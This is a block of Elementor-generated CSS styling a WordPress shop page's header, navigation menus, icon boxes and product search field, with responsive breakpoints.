.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-54efdd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-b67ffff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d0781be{width:var( --container-widget-width, 145.737% );max-width:145.737%;--container-widget-width:145.737%;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-d0781be.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation{text-align:left;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{padding:40px 13px 40px 13px;}.elementor-17500 .elementor-element.elementor-element-a17e427.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-a17e427 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-d004cb4{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title, .elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title a{font-size:16px;font-weight:600;line-height:21px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-description{font-size:12px;}.elementor-17500 .elementor-element.elementor-element-100d60e{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-2064e8d:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2064e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-ba2ff99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation{background-color:#CF3324;border-radius:0px 0px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-navigation-header{padding:20px 30px 20px 30px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation ul.menu > li > a:hover .menu-icon{color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-da16989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 724.438px );max-width:724.438px;--container-widget-width:724.438px;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-17500 .elementor-element.elementor-element-059a6b7 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-17500 .elementor-element.elementor-element-8d13699.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-8d13699 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1366px){.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:1200px){.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-17500 .elementor-element.elementor-element-dbf05cb{padding:0px 15px 0px 15px;}.elementor-17500 .elementor-element.elementor-element-8e54e77{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-17500 .elementor-element.elementor-element-8e54e77{width:91.665%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:8%;}.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:24%;}.elementor-17500 .elementor-element.elementor-element-1afcd2c{width:76%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:80%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:20%;}.elementor-17500 .elementor-element.elementor-element-ba2ff99{width:24%;}.elementor-17500 .elementor-element.elementor-element-da16989{width:57.4%;}.elementor-17500 .elementor-element.elementor-element-8d13699{width:18.264%;}}@media(max-width:1366px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-b67ffff{width:94%;}}@media(max-width:1200px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-a17e427{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:100%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:100%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:100%;}}